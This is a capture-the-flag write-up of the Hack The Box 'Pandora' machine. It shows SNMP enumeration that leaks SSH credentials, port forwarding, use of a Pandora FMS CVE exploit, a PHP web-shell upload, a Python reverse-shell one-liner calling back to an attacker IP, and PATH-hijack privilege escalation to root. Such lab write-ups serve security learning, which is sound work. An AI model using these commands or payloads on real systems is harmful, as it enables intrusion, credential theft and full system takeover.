Pandora
Port Scan Results ⤵️
In all scans I got the port 22,80 open only but though UDP scan I got the SNMP port as open port so lets see into it .
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
┌──(kali㉿kali)-[~/Downloads/HTB/Pandora]
└─$ sudo nmap -sC -sV -T4 -oN Nmap_Result.txt 10.10.11.136
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-31 20:30 IST
Nmap scan report for panda.htb (10.10.11.136)
Host is up (0.34s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 24:c2:95:a5:c3:0b:3f:f3:17:3c:68:d7:af:2b:53:38 (RSA)
| 256 b1:41:77:99:46:9a:6c:5d:d2:98:2f:c0:32:9a:ce:03 (ECDSA)
|_ 256 e7:36:43:3b:a9:47:8a:19:01:58:b2:bc:89:f6:51:08 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Play | Landing
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
# UDP Scan ⤵️
┌──(kali㉿kali)-[~/Downloads/HTB/Pandora]
└─$ sudo nmap -T4 -sU 10.10.11.136
[sudo] password for kali:
Starting Nmap 7.94SVN ( https://nmap.org ) at 2023-12-31 21:59 IST
Warning: 10.10.11.136 giving up on port because retransmission cap hit (6).
Stats: 0:03:30 elapsed; 0 hosts completed (1 up), 1 undergoing UDP Scan
UDP Scan Timing: About 24.30% done; ETC: 22:14 (0:10:54 remaining)
Nmap scan report for panda.htb (10.10.11.136)
Host is up (0.46s latency).
Not shown: 995 closed udp ports (port-unreach)
PORT STATE SERVICE
161/udp open snmp
17615/udp open|filtered unknown
17762/udp open|filtered unknown
28973/udp open|filtered unknown
32775/udp open|filtered sometimes-rpc14
Nmap done: 1 IP address (1 host up) scanned in 1030.83 seconds
Web Enumeration ⤵️
I checked port 80 and I got this panda.htb site so I set the /etc/hosts file →
SNMP Enumeration ⤵️
I got port 161 open as UDP port so lets enumerate it with this command lets see I will get something through this →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
┌──(kali㉿kali)-[~/Downloads/HTB/Pandora]
└─$ snmpwalk -c public -v1 -t 10 panda.htb
iso.3.6.1.2.1.1.1.0 = STRING: "Linux pandora 5.4.0-91-generic #102-Ubuntu SMP Fri Nov 5 16:31:28 UTC 2021 x86_64"
iso.3.6.1.2.1.1.2.0 = OID: iso.3.6.1.4.1.8072.3.2.10
iso.3.6.1.2.1.1.3.0 = Timeticks: (624771) 1:44:07.71
iso.3.6.1.2.1.1.4.0 = STRING: "Daniel"
iso.3.6.1.2.1.1.5.0 = STRING: "pandora"
iso.3.6.1.2.1.1.6.0 = STRING: "Mississippi"
iso.3.6.1.2.1.1.7.0 = INTEGER: 72
iso.3.6.1.2.1.1.8.0 = Timeticks: (98) 0:00:00.98
iso.3.6.1.2.1.1.9.1.2.1 = OID: iso.3.6.1.6.3.10.3.1.1
iso.3.6.1.2.1.1.9.1.2.2 = OID: iso.3.6.1.6.3.11.3.1.1
iso.3.6.1.2.1.1.9.1.2.3 = OID: iso.3.6.1.6.3.15.2.1.1
iso.3.6.1.2.1.1.9.1.2.4 = OID: iso.3.6.1.6.3.1
iso.3.6.1.2.1.1.9.1.2.5 = OID: iso.3.6.1.6.3.16.2.2.1
iso.3.6.1.2.1.1.9.1.2.6 = OID: iso.3.6.1.2.1.49
iso.3.6.1.2.1.1.9.1.2.7 = OID: iso.3.6.1.2.1.4
iso.3.6.1.2.1.1.9.1.2.8 = OID: iso.3.6.1.2.1.50
iso.3.6.1.2.1.1.9.1.2.9 = OID: iso.3.6.1.6.3.13.3.1.3
iso.3.6.1.2.1.1.9.1.2.10 = OID: iso.3.6.1.2.1.92
iso.3.6.1.2.1.1.9.1.3.1 = STRING: "The SNMP Management Architecture MIB."
iso.3.6.1.2.1.1.9.1.3.2 = STRING: "The MIB for Message Processing and Dispatching."
iso.3.6.1.2.1.1.9.1.3.3 = STRING: "The management information definitions for the SNMP User-based Security Model."
iso.3.6.1.2.1.1.9.1.3.4 = STRING: "The MIB module for SNMPv2 entities"
iso.3.6.1.2.1.1.9.1.3.5 = STRING: "View-based Access Control Model for SNMP."
iso.3.6.1.2.1.1.9.1.3.6 = STRING: "The MIB module for managing TCP implementations"
iso.3.6.1.2.1.1.9.1.3.7 = STRING: "The MIB module for managing IP and ICMP implementations"
iso.3.6.1.2.1.1.9.1.3.8 = STRING: "The MIB module for managing UDP implementations"
iso.3.6.1.2.1.1.9.1.3.9 = STRING: "The MIB modules for managing SNMP Notification, plus filtering."
iso.3.6.1.2.1.1.9.1.3.10 = STRING: "The MIB module for logging SNMP Notifications."
iso.3.6.1.2.1.1.9.1.4.1 = Timeticks: (97) 0:00:00.97
iso.3.6.1.2.1.1.9.1.4.2 = Timeticks: (97) 0:00:00.97
iso.3.6.1.2.1.1.9.1.4.3 = Timeticks: (97) 0:00:00.97
...
...
iso.3.6.1.2.1.25.4.2.1.5.692 = ""
iso.3.6.1.2.1.25.4.2.1.5.714 = ""
iso.3.6.1.2.1.25.4.2.1.5.715 = ""
iso.3.6.1.2.1.25.4.2.1.5.759 = ""
iso.3.6.1.2.1.25.4.2.1.5.770 = STRING: "-f"
iso.3.6.1.2.1.25.4.2.1.5.772 = STRING: "--system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only"
iso.3.6.1.2.1.25.4.2.1.5.782 = STRING: "-f"
iso.3.6.1.2.1.25.4.2.1.5.790 = STRING: "-c sleep 30; /bin/bash -c '/usr/bin/host_check -u daniel -p HotelBabylon23'"
iso.3.6.1.2.1.25.4.2.1.5.797 = STRING: "--foreground"
iso.3.6.1.2.1.25.4.2.1.5.802 = STRING: "/usr/bin/networkd-dispatcher --run-startup-triggers"
iso.3.6.1.2.1.25.4.2.1.5.808 = STRING: "-n -iNONE"
iso.3.6.1.2.1.25.4.2.1.5.811 = ""
iso.3.6.1.2.1.25.4.2.1.5.815 = ""
iso.3.6.1.2.1.25.4.2.1.5.816 = STRING: "-f"
iso.3.6.1.2.1.25.4.2.1.5.818 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.825 = STRING: "-LOw -u Debian-snmp -g Debian-snmp -I -smux mteTrigger mteTriggerConf -f -p /run/snmpd.pid"
iso.3.6.1.2.1.25.4.2.1.5.827 = ""
iso.3.6.1.2.1.25.4.2.1.5.901 = STRING: "-o -p -- \\u --noclear tty1 linux"
iso.3.6.1.2.1.25.4.2.1.5.928 = STRING: "--no-debug"
iso.3.6.1.2.1.25.4.2.1.5.975 = ""
iso.3.6.1.2.1.25.4.2.1.5.1128 = STRING: "-u daniel -p HotelBabylon23"
iso.3.6.1.2.1.25.4.2.1.5.1592 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.2327 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.2934 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.4035 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.5177 = ""
iso.3.6.1.2.1.25.4.2.1.5.7327 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.10020 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.10393 = ""
iso.3.6.1.2.1.25.4.2.1.5.10828 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.11958 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.12066 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.12791 = STRING: "-k start"
iso.3.6.1.2.1.25.4.2.1.5.12982 = ""
iso.3.6.1.2.1.25.4.2.1.5.13019 = ""
iso.3.6.1.2.1.25.4.2.1.5.13094 = ""
iso.3.6.1.2.1.25.4.2.1.5.13095 = ""
I got some credentials through this SNMP enumeration →
1
daniel : HotelBabylon23
SSH Shell ⤵️
Lets login with that shell →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
┌──(kali㉿kali)-[~/Downloads/HTB/Pandora]
└─$ ssh daniel@panda.htb
daniel@panda.htb is password:
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-91-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun 31 Dec 16:51:39 UTC 2023
System load: 0.08
Usage of /: 65.5% of 4.87GB
Memory usage: 12%
Swap usage: 0%
Processes: 230
Users logged in: 0
IPv4 address for eth0: 10.10.11.136
IPv6 address for eth0: dead:beef::250:56ff:feb9:b642
=> /boot is using 91.8% of 219MB
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
daniel@pandora:~$ whoami
daniel
daniel@pandora:~$ id
uid=1001(daniel) gid=1001(daniel) groups=1001(daniel)
daniel@pandora:~$
I saw the network configurations of port and I got port 80 and the web server directory that had pandora as a directory so I decided to do a Port Forwarding on that port →
In attacker machine I executed this SSH forwording command and redirected the port 80 to the attackers machine localhost:80 .
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
┌──(kali㉿kali)-[~/Downloads/HTB/Pandora]
└─$ ssh -L 80:127.0.0.1:80 daniel@panda.htb
daniel@panda.htb is password:
Welcome to Ubuntu 20.04.3 LTS (GNU/Linux 5.4.0-91-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun 31 Dec 17:34:19 UTC 2023
System load: 0.0
Usage of /: 65.5% of 4.87GB
Memory usage: 18%
Swap usage: 0%
Processes: 222
Users logged in: 1
IPv4 address for eth0: 10.10.11.136
IPv6 address for eth0: dead:beef::250:56ff:feb9:b642
=> /boot is using 91.8% of 219MB
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sun Dec 31 16:51:41 2023 from 10.10.16.10
daniel@pandora:~$
Now I can load this [localhost:80](http://localhost:80) site →
I got this vulnerability of pandora FMS site of this version on web →
https://github.com/ibnuuby/CVE-2021-32099
I used it and got redirected to the admin site automaticly →



I followed the other link path and from Admin tools > Extension Manager > Extension uploader , I got to the upload site page and I uploaded the payload which is a RFI payload wrapper in zip file .
1
2
3
┌──(kali㉿kali)-[~/Downloads/HTB/Pandora]
└─$ zip RFI.zip RFI.php
adding: RFI.php (stored 0%)
I got the success response so lets load the RFI now →
I loaded the extension URL →
http://localhost/pandora_console/extensions/RFI.php?cmd=id
I used the python3 reverse shell code this one to get the reverse shell →
1
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.16.10",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
In response to that I got the shell →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
┌──(kali㉿kali)-[~/Downloads/HTB/Pandora]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.10] from (UNKNOWN) [10.10.11.136] 33456
/bin/sh: 0: cant access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
matt@pandora:/var/www/pandora/pandora_console/extensions$ cd ~
cd ~
matt@pandora:/home/matt$ whoami
whoami
matt
matt@pandora:/home/matt$ id
id
uid=1000(matt) gid=1000(matt) groups=1000(matt)
matt@pandora:/home/matt$
matt@pandora:/tmp$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/sudo
/usr/bin/pkexec
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/umount
/usr/bin/pandora_backup
/usr/bin/passwd
/usr/bin/mount
/usr/bin/su
/usr/bin/at
/usr/bin/fusermount
/usr/bin/chsh
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/policykit-1/polkit-agent-helper-1
matt@pandora:/tmp$
I checked the pandora_backup file and transfered it to the attacker machine →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
┌──(kali㉿kali)-[~/Downloads/HTB/Pandora]
└─$ strings -n 20 pandora_backup
/lib64/ld-linux-x86-64.so.2
_ITM_deregisterTMCloneTable
_ITM_registerTMCloneTable
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
tar -cvf /root/.backup/pandora-backup.tar.gz /var/www/pandora/pandora_console/*
Check your permissions!
Terminating program!
GCC: (Debian 10.2.1-6) 10.2.1 20210110
deregister_tm_clones
__do_global_dtors_aux
__do_global_dtors_aux_fini_array_entry
__frame_dummy_init_array_entry
_GLOBAL_OFFSET_TABLE_
_ITM_deregisterTMCloneTable
__libc_start_main@GLIBC_2.2.5
setreuid@GLIBC_2.2.5
_ITM_registerTMCloneTable
__cxa_finalize@GLIBC_2.2.5
I need to create a tar executable in a path and set the path accordingly so that my tar could execute in place of the real tar file before that I need to have a proper shell so.
I created the ssh keys and login again from outside through private key →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
matt@pandora:/home/matt$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/matt/.ssh/id_rsa):
Created directory '/home/matt/.ssh'.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/matt/.ssh/id_rsa
Your public key has been saved in /home/matt/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:Qp8afmdihGyS2H/bN131q7W7lG1OpsQi3NO8zs6f/mQ matt@pandora
The key's randomart image is:
+---[RSA 3072]----+
| |
| |
| . |
| o + o . .|
| . + * S o|
| = = . . + =|
| + = = +.==E|
| + * .o*+@o|
| . .. =XBB|
+----[SHA256]-----+
matt@pandora:/home/matt$
matt@pandora:/home/matt$ cd .ssh
matt@pandora:/home/matt/.ssh$ ls
id_rsa id_rsa.pub
matt@pandora:/home/matt/.ssh$ mv id_rsa.pub authorized_keys
matt@pandora:/home/matt/.ssh$
I knew that the /usr/bin/pandora_backup file have SUIDs permissions so I created the tar command as executable from different path .
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
matt@pandora:/tmp$ echo "/bin/bash" > tar
matt@pandora:/tmp$ chmod +x tar
matt@pandora:/tmp$ export PATH=/tmp:$PATH
matt@pandora:/tmp$ /usr/bin/pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
root@pandora:/tmp# whoami
root
root@pandora:/tmp# id
uid=0(root) gid=1000(matt) groups=1000(matt)
root@pandora:/tmp# cd /root
root@pandora:/root# ls -al
total 36
drwx------ 5 root root 4096 Dec 31 14:52 .
drwxr-xr-x 18 root root 4096 Dec 7 2021 ..
drwxr-xr-x 2 root root 4096 Dec 31 18:28 .backup
lrwxrwxrwx 1 root root 9 Jun 11 2021 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrc
drwx------ 2 root root 4096 Jan 3 2022 .cache
-rw-r--r-- 1 root root 250 Dec 31 14:52 .host_check
-rw-r--r-- 1 root root 161 Dec 5 2019 .profile
-r-------- 1 root root 33 Dec 31 14:52 root.txt
drwx------ 2 root root 4096 Dec 7 2021 .ssh
root@pandora:/root# cat root.txt
83080c424f837712c2e6ff0f1843aab3
root@pandora:/root#
I am root now !!
If you have any questions or suggestions, please leave a comment below. Thank You !